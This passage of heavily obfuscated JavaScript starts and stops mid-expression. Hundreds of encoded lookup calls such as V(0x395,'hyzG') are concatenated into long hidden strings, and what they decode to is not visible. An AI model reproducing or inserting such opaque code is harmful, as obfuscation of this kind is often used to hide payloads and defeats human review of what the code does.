e,'W4Py')+V(0x395,'hyzG')+V(0x9de,'d&OW')+V(0x560,'$pcU')+V(0xad5,'Pd8%')+V(0x329,'mcPk')+V(0x3f6,'jf6e')+V(0x402,'d&OW')+V(0x68a,'K0qk')+V(0xba2,'FNf*')+V(0xa57,'c@wo')+V(0x674,'c@wo')+V(0x935,'@]l6')+V(0x91c,'hyzG')+V(0x852,'DNrN')+V(0x74f,'DNrN')+V(0xa6d,'KMv8')+V(0xce9,']mE1')+V(0xc3f,'DHoz')+V(0xcb5,'PMd1')+V(0x8eb,'%^K@')+V(0x96c,'zSRr')+V(0xcc3,'&HT6')+V(0x4ad,'*&5D')+V(0x38e,'f5r9')+V(0xc15,'PMd1')+V(0x510,'P!MB')+V(0x5bd,'FNf*')+V(0x308,'2nr9')+V(0x5c1,'Q%*Z')+V(0x106,'A)HR')+V(0x8a0,'jf6e')+V(0x104,'W4Py')+V(0x24a,'wy8r')+V(0x711,'%Agy')+V(0x1b9,']mE1')+V(0xbea,'SlHa')+V(0x344,'PMd1')+V(0x1c6,'Q%*Z')+V(0xc18,'wy8r')+V(0x258,'KMv8')+V(0x187,'y!u*')+V(0xcec,'hyzG')+V(0x39b,'XPPY')+V(0x41e,'mcPk')+V(0xc7c,'f5r9')+V(0xca1,'W4Py')+V(0x4b8,'K0qk')+V(0xb12,'XODw')+V(0x7f1,'W4Py')+V(0x34a,'&HT6')+V(0xb88,'PMd1')+V(0x2e3,'$NmV')+V(0xcdb,'J)pi')+V(0x40b,'Jv9O')+V(0x153,'mTG6')+V(0xb4a,'glDo')+V(0x35f,'@cwT')+V(0x28e,'SlHa')+V(0x891,'oYu3')+V(0xafe,']mE1')+V(0x169,'$pcU')+V(0xc70,'*&5D')+V(0xbb7,'DHoz'))+(V(0x804,'G2RZ')+V(0x2cf,'@]l6')+V(0x237,'J)pi')+V(0x6cf,'@cwT')+V(0x8d3,'f5r9')+V(0xcf3,'2nr9')+V(0x114,'f5r9')+V(0x972,'%Agy')+V(0x298,'!ozu')+V(0x4d5,'6LbS')+V(0xd19,'[FO3')+V(0x13a,'@cwT')+V(0xa9b,'Jv9O')+V(0x6c8,'XODw')+V(0xb74,'$pcU')+V(0xc1e,'wy8r')+V(0x827,'G2RZ')+V(0x586,'*&5D')+V(0x635,'xpo$')+V(0xc62,'%^K@')+V(0x9f7,'mTG6')+V(0x1c0,'MxE4')+V(0xb09,'PMd1')+V(0xc38,'wy8r')+V(0x806,'mcPk')+V(0x4f4,'c@wo')+V(0x6e2,']mE1')+V(0x8cb,']mE1')+V(0x667,'XODw')+V(0x17c,'d&OW')+V(0x1e0,'oYu3')+V(0xca9,'Q%*Z')+V(0x268,'PMd1')+V(0xb48,'PMd1')+V(0xcac,']mE1')+V(0xd0c,'f5r9')+V(0xd22,'Q%*Z')+V(0x8e5,'SlHa')+V(0x4a3,'W4Py')+V(0x5ce,'6LbS')+V(0x683,'MxE4')+V(0xcf7,'glDo')+V(0x73f,'XODw')+V(0x564,'*1vE')+V(0x289,'xpo$')+V(0x46c,'[FO3')+V(0x5d1,'2nr9')+V(0x902,'MxE4')+V(0x656,'@]l6')+V(0x46b,'DHoz')+V(0x884,'XPPY')+V(0x2cd,'n$t]')+V(0x108,'!ozu')+V(0x783,'$pcU')+V(0xcce,'Pd8%')+V(0x665,'!ozu')+V(0x8f9,'KMv8')+V(0xa62,'n$t]')+V(0xb5e,'Jv9O')+V(0x794,'[FO3')+V(0x2ee,'^Sw@')+V(0x5a6,']mE1')+V(0x54f,'wy8r')+V(0x147,'@cwT')+V(0x8d8,'y!u*')+V(0x84e,'hMr7')+V(0x999,'%Agy')+V(0x9fe,'DHoz')+V(0x9dc,'n$t]')+V(0x6a1,'mTG6')+V(0x16d,'hMr7')+V(0x844,'Q%*Z')+V(0x3a6,'n$t]')+V(0x170,'FNf*')+V(0x2c7,'$NmV')+V(0x378,'XODw')+V(0xc1f,'2nr9')+V(0x67b,'%Agy')+V(0xb72,'PMd1')+V(0xa2d,'mcPk')+V(0xa40,'xpo$')+V(0x40e,'f5r9')+V(0x2ad,'K0qk')+V(0x8df,'$NmV')+V(0x48a,'[FO3')+V(0x63a,'XODw')+V(0x954,'P!MB')+V(0x4cb,'xpo$')+V(0x790,'^Sw@')+V(0xa5b,'%^K@')+V(0xb28,'DHoz')+V(0xc67,'KMv8')+V(0x263,'!ozu')+V(0x41a,'XPPY')+V(0x3f5,'*1vE')+V(0x773,'y!u*')+V(0x4b1,'Jv9O')+V(0x96d,'WC4v')+V(0x527,'mTG6')+V(0xa37,'%Agy')+V(0x434,'P!MB')+V(0xb04,'$NmV')+V(0x689,'zSRr')+V(0x7b7,'&HT6')+V(0x4e4,'*1vE')+V(0x29d,'glDo')+V(0x66c,'%^K@')+V(0x64b,'P!MB')+V(0x9c7,'y!u*')+V(0x1f8,'wy8r')+V(0x2eb,'y!u*')+V(0x3c3,'J)pi')+V(0x379,'FNf*')+V(0x58c,'WC4v')+V(0x1d8,'WC4v')+V(0xca7,'Th6W')+V(0x585,'Th6W')+V(0x46d,'xpo$')+V(0x217,'zSRr')+V(0xc6b,'y!u*')+V(0x82d,'@cwT')+V(0x35c,'K0qk')+V(0x255,'G2RZ')+V(0x9ef,'!ozu')+V(0x3f1,'n$t]')+V(0xca3,'DNrN')+V(0x274,'W4Py')+V(0xc04,'!ozu')+V(0x48b,'%^K@')+V(0xb89,'XPPY')+V(0xa06,'!ozu')+V(0x231,'P!MB')+V(0x3b5,'J)pi')+V(0xbc0,'$NmV')+V(0x3c7,'xpo$')+V(0x77e,'SlHa')+V(0x5c4,'Q%*Z')+V(0x848,'XPPY')+V(0xb01,'@]l6')+V(0x7d1,'n$t]')+V(0x745,'XPPY')+V(0x6c9,'&HT6')+V(0x5ed,'hMr7')+V(0x99c,'f5r9')+V(0x7ce,'hMr7')+V(0x412,'hMr7')+V(0x75b,'P!MB')+V(0x94f,'J)pi')+V(0xcb4,'jf6e')+V(0x364,'^Sw@')+V(0x297,'$pcU')+V(0x5ac,'$NmV')+V(0x1d0,'MxE4')+V(0x961,'glDo')+V(0xa4a,'A)HR')+V(0x65b,'Pd8%')+V(0x73e,'&HT6')+V(0x51d,'G2RZ')+V(0x47e,'d&OW')+V(0xa9f,'G2RZ')+V(0x8c7,'glDo')+V(0x9ce,'Jv9O')+V(0x296,'oYu3')+V(0x22f,'mcPk')+V(0x22d,'G2RZ')+V(0x470,'%Agy')+V(0x7f5,'KMv8')+V(0x993,'XPPY')+V(0x1c4,'W4Py')),c[V(0x4a2,'G2RZ')]=V(0x3b8,'XODw')+V(0xae2,'xpo$')+V(0x782,'2nr9')+V(0x1b8,'Th6W')+V(0x895,'glDo')+V(0x111,'W4Py')+V(0x609,'P!MB')+V(0x472,'c@wo')+V(0xd1e,'KMv8')+V(0x95b,']mE1')+V(0x75a,'WC4v')+V(0x2aa,'c@wo')+V(0xa4b,'SlHa')+V(0xd4f,'mcPk')+V(0x2b9,'@]l6')+V(0xac6,'W4Py')+V(0x524,'glDo')+V(0x7ca,'*1vE')+V(0xc2b,'[FO3')+V(0x2da,'K0qk')+V(0x8f2,'@cwT')+V(0xd0d,'f5r9')+V(0x3b9,'*&5D')+V(0xb0f,'@cwT')+V(0x537,'J)pi')+V(0x7e3,'@cwT')+V(0x431,'K0qk')+V(0x9ba,'hMr7')+V(0x7da,'XPPY')+V(0x459,'J)pi')+V(0x6ab,'W4Py')+V(0x415,'f5r9')+V(0x89b,'PMd1')+V(0x4d9,'*&5D')+V(0xbd6,'*1vE')+V(0x9a1,'KMv8')+V(0xbb2,'WC4v')+V(0x76a,'f5r9')+V(0x2c9,'[FO3')+V(0xada,'K0qk')+V(0xcf2,'XODw')+V(0xb9d,'!ozu')+V(0xc0b,'MxE4')+V(0x251,'mTG6')+V(0x6eb,'WC4v')+V(0xcad,'G2RZ')+V(0xa7e,'oYu3')+V(0x849,'Pd8%')+V(0x5a1,'[FO3')+V(0x83b,'oYu3')+V(0xce3,'*&5D')+V(0x5c5,'mTG6')+V(0xc06,'KMv8')+V(0x33b,'*1vE')+V(0x6b7,'J)pi')+V(0x7b5,'6LbS')+V(0x79c,'MxE4')+V(0x37e,'mcPk')+V(0xc52,'K0qk')+V(0x37d,'hMr7')+V(0x72a,'MxE4')+V(0x62a,'6LbS')+V(0x3dd,'XPPY')+V(0x646,'PMd1')+V(0x672,'PMd1')+V(0xbdd,'J)pi')+V(0x4c3,'%Agy')+V(0xb4d,'KMv8')+V(0x93d,'KMv8')+V(0x93c,'Jv9O')+V(0x1d3,'glDo')+V(0x707,'MxE4')+V(0x3ed,'hMr7')+V(0xa9e,'d&OW')+V(0x64c,'%^K@')+V(0x236,'DHoz')+V(0x21a,'XPPY')+V(0x81f,'%^K@')+V(0x562,'y!u*')+V(0x592,'SlHa')+V(0x5d5,'*&5D')+V(0xbbd,'jf6e')+V(0x793,'y!u*')+V(0x8b0,'%Agy')+V(0xad0,'*&5D')+V(0x1f6,'[FO3')+V(0x65c,'n$t]')+V(0x125,']mE1')+V(0x42b,'!ozu')+V(0x74c,'Th6W')+V(0x396,'WC4v')+V(0xb95,'$NmV')+V(0x8c3,'MxE4')+V(0x5f0,'wy8r')+V(0x5c0,'KMv8')+V(0x148,'G2RZ')+V(0xd3e,'%Agy')+V(0x421,'Q%*Z')+V(0x142,'MxE4')+V(0x819,'WC4v')+V(0x4c8,'jf6e')+V(0x1ec,'c@wo')+V(0x558,'Jv9O')+V(0x547,'mcPk')+V(0x8aa,'d&OW')+V(0xab7,'SlHa')+V(0x730,'Th6W')+V(0xd0a,'n$t]')+V(0x632,'!ozu')+V(0x91f,'A)HR')+V(0xd1b,'Pd8%')+V(0x966,'G2RZ')+V(0x26f,'!ozu')+V(0x5aa,'%Agy')+V(0x614,'Q%*Z')+V(0x42e,'jf6e')+V(0xcd5,'[FO3')+V(0x84b,'DHoz')+V(0x50f,'@]l6')+V(0x9b9,'G2RZ')+V(0x619,'PMd1')+V(0x546,'%Agy')+V(0x607,'&HT6')+V(0xc41,'KMv8')+V(0x112,'$NmV')+V(0x5ea,'mTG6')+V(0xa58,'W4Py')+V(0x579,'Jv9O')+V(0x489,'G2RZ')+V(0x6e0,'DNrN')+V(0x136,'c@wo')+V(0xb0c,'oYu3')+V(0x911,'Th6W')+V(0xbfa,'&HT6')+V(0xd26,'K0qk')+V(0x1b5,'zSRr')+V(0xb7b,'MxE4')+V(0x56b,'jf6e')+V(0x770,'glDo')+V(0x6df,'c@wo')+V(0x2ab,'^Sw@')+V(0xb8a,'PMd1')+V(0xc36,'*&5D')+V(0xb56,'Q%*Z')+V(0x718,'f5r9')+V(0x385,'J)pi')+V(0x422,'hyzG')+V(0x751,'hMr7')+V(0xb82,'hMr7')+V(0x248,'W4Py')+V(0xa52,'G2RZ')+V(0x44e,'*1vE')+V(0x126,'2nr9')+V(0x299,'c@wo')+V(0x706,'oYu3')+V(0xc58,'J)pi')+V(0x7d3,'$NmV')+V(0xd01,'%^K@')+V(0x19d,'^Sw@')+V(0x5ec,'*&5D')+V(0xc47,'XODw')+V(0x653,'6LbS')+V(0x4df,'xpo$')+V(0x14a,'DNrN')+V(0x28f,'KMv8')+V(0xd02,'DHoz')+V(0x94e,'f5r9')+V(0x314,'*1vE')+V(0x5fa,'*1vE')+V(0xb83,'DNrN')+V(0xc82,'^Sw@')+V(0x540,'n$t]')+V(0xcbb,'6LbS')+V(0xc57,'WC4v')+V(0xd0e,'FNf*')+V(0x5f4,'wy8r')+V(0x5b7,'%^K@')+V(0x4d6,'hMr7')+V(0x7cb,'Jv9O')+V(0xce7,'Pd8%')+V(0x662,'y!u*')+V(0x5ef,'c@wo')+V(0x138,'$NmV')+V(0x8ca,'XODw')+V(0xccb,'hyzG')+V(0x242,'*1vE')+V(0x51f,'xpo$')+V(0x491,'&HT6')+V(0x17f,'jf6e')+V(0x304,'!ozu')+V(0x786,'W4Py')+V(0x352,'mcPk')+V(0xaf0,'*&5D')+V(0x8db,'n$t]')+V(0xcd0,'xpo$')+V(0xcc2,'$pcU')+V(0x5a5,'P!MB')+V(0x3f2,'Pd8%')+V(0x7e5,'hyzG')+V(0x8ec,'KMv8')+(V(0xbd5,'%^K@')+V(0x802,'%Agy')+V(0x477,'^Sw@')+V(0x750,'G2RZ')+V(0x480,'Pd8%')+V(0x1e7,'%^K@')+V(0xbe7,']mE1')+V(0x26c,'WC4v')+V(0x64d,'DHoz')+V(0xce8,'&HT6')+V(0x542,'hyzG')+V(0x883,'FNf*')+V(0x257,'Pd8%')+V(0x588,'*1vE')+V(0x5eb,'[FO3')+V(0x5c6,'K0qk')+V(0x437,'J)pi')+V(0x673,'6LbS')+V(0xa02,'zSRr')+V(0x5bc,'$NmV')+V(0x3d6,'!ozu')+V(0x19c,'*&5D')+V(0x851,'2nr9')+V(0x1a2,'wy8r')+V(0x677,'XODw')+V(0x2d7,'Th6W')+V(0xb67,'MxE4')+V(0xb1f,'oYu3')+V(0x1c2,'oYu3')+V(0x841,'*1vE')+V(0x426,'A)HR')+V(0x601,'mTG6')+V(0x190,'G2RZ')+V(0x32e,'FNf*')+V(0x444,'@cwT')+V(0x8e8,'DHoz')+V(0x2dc,'*&5D')+V(0xccd,'DHoz')+V(0x737,'K0qk')+V(0x970,'hMr7')+V(0x657,'P!MB')+V(0xd1a,'[FO3')+V(0x2dd,'XODw')+V(0x232,'y!u*')+V(0xb1e,'&HT6')+V(0xb30,'d&OW')+V(0x907,'d&OW')+V(0xb16,'W4Py')+V(0x2d0,'&HT6')+V(0xc65,'glDo')+V(0x712,'WC4v')+V(0x85f,'DNrN')+V(0x1dc,'XPPY')+V(0x734,'%Agy')+V(0x701,'K0qk')+V(0x4f3,'Jv9O')+V(0x176,'PMd1')+V(0x621,'Jv9O')+V(0xc01,'PMd1')+V(0x871,'J)pi')+V(0x432,'&HT6')+V(0x229,'WC4v')+V(0x79b,'d&OW')+V(0x7a3,'mTG6')+V(0xa00,'mTG6')+V(0xa79,'SlHa')+V(0xb86,'G2RZ')+V(0x4ce,'XODw')+V(0xc55,'Jv9O')+V(0x2ae,'@cwT')+V(0x882,'n$t]')+V(0x659,'XPPY')+V(0x688,']mE1')+V(0x987,'FNf*')+V(0xd1f,'XODw')+V(0xbb0,'Pd8%')+V(0x458,'^Sw@')+V(0xcb2,'n$t]')+V(0x454,'$NmV')+V(0x4d2,'WC4v')+V(0x309,'glDo')+V(0xab0,'Q%*Z')+V(0x409,'^Sw@')+V(0xb2a,'WC4v')+V(0x951,'Pd8%')+V(0x483,'zSRr')+V(0x83d,'J)pi')+V(0x31c,'$NmV')+V(0x481,'Th6W')+V(0x1cb,'mTG6')+V(0x843,'d&OW')+V(0x280,'W4Py')+V(0xcd1,'DNrN')+V(0xb05,'^Sw@')+V(0x6fd,'XPPY')+V(0xca2,'J)pi')+V(0xafb,'*1vE')+V(0xa65,'n$t]')+V(0x6c2,'DNrN')+V(0x7ac,'$pcU')+V(0x651,'2nr9')+V(0x7a5,'P!MB')+V(0x340,'W4Py')+V(0x709,'hMr7')+V(0x4a4,'K0qk')+V(0xb5c,'W4Py')+V(0xc69,'*1vE')+V(0x96e,'mTG6')+V(0x6ce,'jf6e')+V(0x5b5,'PMd1')+V(0x817,'y!u*')+V(0x38c,'hyzG')+V(0x2b0,'^Sw@')+V(0x44c,'y!u*')+V(0x3f0,'oYu3')+V(0xaf1,'WC4v')+V(0x7c7,'DHoz')+V(0x81e,'^Sw@')+V(0x2f8,'n$t]')+V(0xc4d,'y!u*')+V(0x7a9,'hyzG')+V(0x222,'c@wo')+V(0x4ed,'@cwT')+V(0x8a3,'@]l6')+V(0x699,'oYu3')+V(0x8ef,'wy8r')+V(0x36d,'wy8r')+V(0x8fc,'d&OW')+V(0x406,'WC4v')+V(0x233,'DHoz')+V(0x22b,'WC4v')+V(0x8e6,'%^K@')+V(0x7b6,'c@wo')+V(0xd38,'%^K@')+V(0x908,'c@wo')+V(0x24c,'A)HR')+V(0x717,'KMv8')+V(0x171,'c@wo')+V(0xa8f,'@]l6')+V(0x265,'$pcU')+V(0xae0,'%Agy')+V(0xd3c,'Th6W')+V(0xcee,'%Agy')+V(0xa5e,'XODw')+V(0x949,'W4Py')+V(0xa2a,'@cwT')+V(0x9c3,'hMr7')+V(0x948,'@]l6')+V(0x356,'!ozu')+V(0x43e,'@cwT')+V(0x89a,'W4Py')+V(0xbd7,'n$t]')+V(0x6fe,'mcPk')+V(0x40d,'$pcU')+V(0x209,'XODw')+V(0x4a5,'Jv9O')+V(0xbe3,'$pcU')+V(0x816,'Jv9O')+V(0x94a,'Th6W')+V(0x11d,'[FO3')+V(0x20a,'n$t]')+V(0x133,'c@wo')+V(0x1fb,'K0qk')+V(0xd4d,'K0qk')+V(0xc94,'WC4v')+V(0x1df,'J)pi')+V(0xac4,'@cwT')+V(0x3fe,'y!u*')+V(0x330,'A)HR')+V(0x583,'hMr7')+V(0xd0f,'wy8r')+V(0x869,'$NmV')+V(0x9cd,'G2RZ')+V(0x89f,'2nr9')+V(0x3e9,'f5r9')+V(0x504,'P!MB')+V(0xc7e,'&HT6')+V(0x6dd,'d&OW')+V(0x766,'J)pi')+V(0xb2b,'PMd1')+V(0x823,'Jv9O')+V(0xca8,'mTG6')+V(0x8f8,'XODw')+V(0xa73,']mE1')+V(0x5da,'DNrN')+V(0xc99,'6LbS')+V(0x928,'J)pi')+V(0x7ef,'Q%*Z')+V(0xb51,'2nr9')+V(0x312,'Th6W')+V(0x10a,'@]l6')+V(0x777,'^Sw@')+V(0xa0b,'Pd8%')+V(0x829,'PMd1')+V(0x87b,'!ozu')+V(0x853,'G2RZ')+V(0x753,'%Agy')+V(0x901,'y!u*')+V(0x4e7,'%^K@')+V(0x90d,'XODw'))+(V(0xd1c,'jf6e')+V(0xc4b,'!ozu')+V(0xcbc,'jf6e')+V(0x292,'glDo')+V(0x9e1,'!ozu')+V(0x5a8,'MxE4')+V(0x384,'$pcU')+V(0x1e9,'n$t]')+V(0x3ca,'Pd8%')+V(0x590,'Jv9O')+V(0x9a9,'Q%*Z')+V(0x7d9,'G2RZ')+V(0x279,'mcPk')+V(0x95a,'c@wo')+V(0x2d4,'n$t]')+V(0x49c,'mcPk')+V(0x471,'P!MB')+V(0x3d3,'&HT6')+V(0x286,'mTG6')+V(0x508,'DNrN')+V(0x4e2,'mTG6')+V(0x967,'wy8r')+V(0x8ea,'KMv8')+V(0xa60,'2nr9')+V(0xb68,'&HT6')+V(0x29a,'glDo')+V(0x195,'[FO3')+V(0x3e5,'mcPk')+V(0xc7d,'FNf*')+V(0x9c4,'FNf*')+V(0x7d0,'hMr7')+V(0x490,'f5r9')+V(0x84d,'K0qk')+V(0x1a5,'n$t]')+V(0xd36,'wy8r')+V(0xab4,'MxE4')+V(0x47f,'2nr9')+V(0x8a8,'*1vE')+V(0x8b3,'jf6e')+V(0xa0e,'6LbS')+V(0x113,'FNf*')+V(0xc09,'d&OW')+V(0x3bb,'W4Py')+V(0xbe9,'G2RZ')+V(0x56c,'Pd8%')+V(0xbc7,'wy8r')+V(0x556,'[FO3')+V(0x5e5,'$NmV')+V(0x578,'hyzG')+V(0x6c4,'hMr7')+V(0xc61,'hMr7')+V(0x660,'c@wo')+V(0x861,'MxE4')+V(0x5e3,'[FO3')+V(0xc8e,'XODw')+V(0x400,'KMv8')+V(0x457,'*1vE')+V(0x652,'!ozu')+V(0x1bf,'!ozu')+V(0xaf7,'G2RZ')+V(0x66b,'DHoz')+V(0x826,'FNf*')+V(0x897,'PMd1')+V(0xb1a,'jf6e')+V(0x6b1,'hyzG')+V(0x937,'c@wo')+V(0x96a,']mE1')+V(0x791,'P!MB')+V(0xbb5,'2nr9')+V(0xc20,'$NmV')+V(0xbd0,'c@wo')+V(0x3da,'c@wo')+V(0xb39,'@cwT')+V(0x694,'^Sw@')+V(0x5af,'%^K@')+V(0xb3a,'PMd1')+V(0xd2b,'wy8r')+V(0xb3d,'wy8r')+V(0x9d6,'*1vE')+V(0x9db,'oYu3')+V(0x5f7,'@cwT')+V(0x2b2,'XODw')+V(0xbb8,'$NmV')+V(0x811,'MxE4')+V(0xad4,'@cwT')+V(0x613,'!ozu')+V(0x182,'oYu3')+V(0x40f,'wy8r')+V(0xcc6,'hMr7')+V(0xa8d,'W4Py')+V(0x6b3,'oYu3')+V(0x955,'^Sw@')+V(0x63d,'Th6W')+V(0x419,'^Sw@')+V(0x3d9,'G2RZ')+V(0xceb,'SlHa')+V(0x30e,'[FO3')+V(0x38d,'Jv9O')+V(0xce4,'wy8r')+V(0xc2c,'mTG6')+V(0x5ee,'6LbS')+V(0x86d,'f5r9')+V(0x6b4,'oYu3')+V(0x322,'oYu3')+V(0x473,'DHoz')+V(0x9f5,'!ozu')+V(0x420,'G2RZ')+V(0xb45,'&HT6')+V(0x1db,'hMr7')+V(0xa90,'G2RZ')+V(0x518,'&HT6')+V(0x7cd,'hMr7')+V(0x726,'^Sw@')+V(0xb5f,'@cwT')+V(0x144,'y!u*')+V(0xcb6,'$pcU')+V(0x3e1,'!ozu')+V(0x7c0,'Q%*Z')+V(0x6a8,'n$t]')+V(0xa80,'A)HR')+V(0x855,'c@wo')+V(0x49d,'n$t]')+V(0x5f9,'K0qk')+V(0x918,'[FO3')+V(0x722,'MxE4')+V(0xcfb,'hMr7')+V(0x246,'$pcU')+V(0x1ff,'Pd8%')+V(0x7c9,'%Agy')+V(0xc51,'K0qk')+V(0xa04,'K0qk')+V(0x30a,'&HT6')+V(0x759,'2nr9')+V(0xaec,'WC4v')+V(0x369,'oYu3')+V(0xcf9,'&HT6')+V(0x24d,']mE1')+V(0xcbd,'wy8r')+V(0x284,'oYu3')+V(0xb10,'PMd1')+V(0x9af,'%Agy')+V(0xa24,'oYu3')+V(0x152,'WC4v')+V(0xb41,'%^K@')+V(0x4a7,'mTG6')+V(0x980,'SlHa')+V(0x9a8,'jf6e')+V(0x33d,'wy8r')+V(0x4a1,'Q%*Z')+V(0xb2c,'Jv9O')+V(0x1de,'$pcU')+V(0x6b9,'glDo')+V(0xaff,'Jv9O')+V(0xc76,'Q%*Z')+V(0xb22,'W4Py')+V(0x9f2,'XPPY')+V(0xa31,'d&OW')+V(0x416,'@]l6')+V(0x193,'A)HR')+V(0x7df,'glDo')+V(0xd3a,'Pd8%')+V(0x44a,'glDo')+V(0x27b,'DHoz')+V(0xac1,'jf6e')+V(0x6d6,'Pd8%')+V(0x78f,'MxE4')+V(0x131,'%Agy')+V(0x9ae,'glDo')+V(0xc1b,'xpo$')+V(0xc5d,'Q%*Z')+V(0xcdf,'K0qk')+V(0x202,'MxE4')+V(0xab1,'$NmV')+V(0xbf4,'Q%*Z')+V(0x16f,'Q%*Z')+V(0xbae,'DNrN')+V(0x7db,'P!MB')+V(0x9b3,'Th6W')+V(0x295,'G2RZ')+V(0x7fb,'$NmV')+V(0x4fc,'n$t]')+V(0xab3,'*&5D')+V(0x95e,']mE1')+V(0x4ba,'wy8r')+V(0x8b5,'mTG6')+V(0x6cd,'J)pi')+V(0x7e7,'^Sw@')+V(0x9d3,'DHoz')+V(0x969,']mE1')+V(0xc6d,'FNf*')+V(0xbda,'W4Py')+V(0xd4a,'^Sw@')+V(0x5ad,'FNf*')+V(0x98d,'oYu3')+V(0x78a,'@cwT')+V(0x9d9,'J)pi')+V(0x893,'@]l6')+V(0x3de,'6LbS')+V(0xd41,'DNrN')+V(0x2e7,'%^K@'))+(V(0x44f,'J)pi')+V(0x7ae,'$NmV')+V(0x3f3,'hyzG')+V(0x18d,'PMd1')+V(0x2ce,'wy8r')+V(0xa66,'K0qk')+V(0xb87,'XPPY')+V(0x8ff,'*1vE')+V(0x37c,'!ozu')+V(0x3b0,'W4Py')+V(0x10f,'hyzG')+V(0xa1d,'@cwT')+V(0x5cc,'&HT6')+V(0x5d4,'XPPY')+V(0xcb8,'KMv8')+V(0xc35,'P!MB')+V(0x8ae,'PMd1')+V(0x6f8,'y!u*')+V(0xc33,'Th6W')+V(0x23f,'mTG6')+V(0xb7a,'DHoz')+V(0x80a,'$NmV')+V(0x6d5,'Jv9O')+V(0x2c2,'XPPY')+V(0x847,'XPPY')+V(0x186,'@cwT')+V(0xa4e,'Q%*Z')+V(0xac8,'f5r9')+V(0x59f,'XODw')+V(0x835,'W4Py')+V(0x900,'@cwT')+V(0x8d9,'hyzG')+V(0xae4,'XPPY')+V(0x2de,'oYu3')+V(0x20c,'XODw')+V(0xb9e,'n$t]')+V(0x372,'d&OW')+V(0x7dc,'$pcU')+V(0xa59,'Jv9O')+V(0x812,'Jv9O')+V(0xaf2,'n$t]')+V(0x29c,'XPPY')+V(0xc37,'f5r9')+V(0x876,'hMr7')+V(0x156,'Q%*Z')+V(0xd32,'jf6e')+V(0xaeb,'KMv8')+V(0x365,'A)HR')+V(0xa88,'$NmV')+V(0x199,'mcPk')+V(0x51c,'mTG6')+V(0x53f,'jf6e')+V(0xabb,'6LbS')+V(0x6da,'A)HR')+V(0xaf3,'@cwT')+V(0x693,'KMv8')+V(0x20d,'XPPY')+V(0x244,'mTG6')+V(0x9c2,']mE1')+V(0x318,'PMd1')+V(0xa89,'mTG6')+V(0x8be,'G2RZ')+V(0xbdf,'MxE4')+V(0xcff,'SlHa')+V(0x350,'G2RZ')+V(0xba5,'*1vE')+V(0xa03,'!ozu')+V(0x6b6,'K0qk')+V(0xbf6,'@]l6')+V(0x77a,'W4Py')+V(0xaa0,'PMd1')+V(0x201,'FNf*')+V(0x155,'zSRr')+V(0x34e,'y!u*')+V(0xb55,'hMr7')+V(0xa0a,'Th6W')+V(0xaaa,'KMv8')+V(0x196,'y!u*')+V(0xba0,'c@wo')+V(0x6e8,'PMd1')+V(0x6e4,'*&5D')+V(0xa75,'KMv8')+V(0x2af,'[FO3')+V(0xa21,'SlHa')+V(0x610,'2nr9')+V(0xb70,'hyzG')+V(0x724,'*1vE')+V(0x414,'WC4v')+V(0x805,'WC4v')+V(0x6e3,'[FO3')+V(0x120,'f5r9')+V(0xa3c,'KMv8')+V(0x14f,'W4Py')+V(0xa3a,'XODw')+V(0x380,'f5r9')+V(0x808,'Th6W')+V(0xa09,'*1vE')+V(0x498,'XODw')+V(0xc1a,'WC4v')+V(0x4a0,'G2RZ')+V(0x91a,'mTG6')+V(0x405,'&HT6')+V(0xcf0,'%Agy')+V(0x46e,'2nr9')+V(0x16c,'A)HR')+V(0x4e6,'!ozu')+V(0xb6e,'c@wo')+V(0x32a,'*&5D')+V(0x34c,'hyzG')+V(0xa35,'DNrN')+V(0xbad,'hMr7')+V(0x9f1,'WC4v')+V(0x7ad,'$NmV')+V(0x92d,'A)HR')+V(0x98c,'xpo$')+V(0x91e,'%^K@')+V(0x62d,'wy8r')+V(0xab8,'PMd1')+V(0x6f9,'jf6e')+V(0xc30,'!ozu')+V(0x5b4,'XODw')+V(0x9fb,'@]l6')+V(0x685,']mE1')+V(0x995,'@]l6')+V(0x76f,'d&OW')+V(0x1aa,'y!u*')+V(0xc08,'G2RZ')+V(0x26d,'SlHa')+V(0x956,'KMv8')+V(0x514,'y!u*')+V(0x526,'hMr7')+V(0x28d,'MxE4')+V(0xd39,'&HT6')+V(0x290,'FNf*')+V(0x40c,'Q%*Z')+V(0x6d7,'$pcU')+V(0x107,'SlHa')+V(0x12a,'oYu3')+V(0x2e1,'DHoz')+V(0x370,'c@wo')+V(0x7c2,'d&OW')+V(0xc7b,'J)pi')+V(0x60d,'&HT6')+V(0xad2,'XODw')+V(0x130,'oYu3')+V(0x957,'mTG6')+V(0x965,'Th6W')+V(0x2c6,'Th6W')+V(0x320,'d&OW')+V(0xc95,'&HT6')+V(0xa38,'%Agy')+V(0x3b2,'*&5D')+V(0x8a1,'Q%*Z')+V(0xc05,'DHoz')+V(0x74b,'$pcU')+V(0x81c,'WC4v')+V(0xbf3,'hyzG')+V(0xce1,'&HT6')+V(0x5de,'KMv8')+V(0x6db,'zSRr')+V(0xd3d,'@cwT')+V(0xa18,'2nr9')+V(0x7d8,'MxE4')+V(0x216,'W4Py')+V(0xcd2,'!ozu')+V(0xa72,'oYu3')+V(0x1cc,'*1vE')+V(0xd37,'XPPY')+V(0x692,'WC4v')+V(0xc6f,'SlHa')+V(0xc44,'G2RZ')+V(0x445,'2nr9')+V(0x9a0,']mE1')+V(0xbd9,'&HT6')+V(0x90b,'A)HR')+V(0xa19,'d&OW')+V(0xcf8,'Jv9O')+V(0xb1c,'^Sw@')+V(0x4d8,'!ozu')+V(0x784,'&HT6')+V(0x501,'mcPk')+V(0x42c,'zSRr')+V(0x305,'glDo')+V(0x9e4,'%Agy')+V(0x8a9,'P!MB')+V(0xb98,'%^K@')+V(0xcb3,'*&5D')+V(0x879,'$pcU')+V(0xd3b,'glDo')+V(0x7af,'n$t]')+V(0x5d3,'Q%*Z')+V(0x319,'&HT6')+V(0xca6,'Q%*Z')+V(0x47d,'@]l6')+V(0xaf9,'Th6W')+V(0x6d9,'6LbS')+V(0xa27,'&HT6')+V(0xca5,'^Sw@')+V(0x801,'6LbS')+V(0xb66,'KMv8'))+(V(0xc3b,'MxE4')+V(0x7ec,'$NmV')+V(0x30f,'J)pi')+V(0x543,'PMd1')+V(0x775,'c@wo')+V(0x83e,'SlHa')+V(0x85c,'K0qk')+V(0x735,'FNf*')+V(0x70c,'*&5D')+V(0xd2e,'J)pi')+V(0xc5c,'P!MB')+V(0x58b,'KMv8')+V(0x3a0,']mE1')+V(0x9bf,'c@wo')+V(0x6a2,'@cwT')+V(0x8fb,'XODw')+V(0x139,'f5r9')+V(0xb11,'mcPk')+V(0x8e0,'XODw')+V(0x3e8,'6LbS')+V(0x9b8,'XPPY')+V(0x643,'oYu3')+V(0x14d,'zSRr')+V(0x43b,'Q%*Z')+V(0x1